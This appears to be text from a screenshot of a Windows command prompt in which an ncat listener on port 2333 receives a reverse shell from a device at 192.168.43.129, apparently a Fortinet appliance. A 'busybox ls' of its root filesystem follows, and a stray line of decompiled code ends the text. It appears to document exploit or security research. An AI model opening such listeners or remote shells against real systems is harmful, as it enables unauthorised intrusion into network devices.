 命令提示符 - ncat -lvnp 2333
Microsoft Windows [版本 10.0.19045.4170]
(c) Microsoft Corporation。保留所有权利。
C:\Users\22101>ncat -lvnp 2333
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.43.129:14837.
busybox ls
bin
bin.tar
bin.tar.xz.chk
boot
data
data2
dev
etc
fortidev
init
lib
lib64
migadmin
migadmin.tar
new_root
node-scripts
node-scripts.tar
proc
root
rootfs
sbin
46 *(v3 + 16) = v8;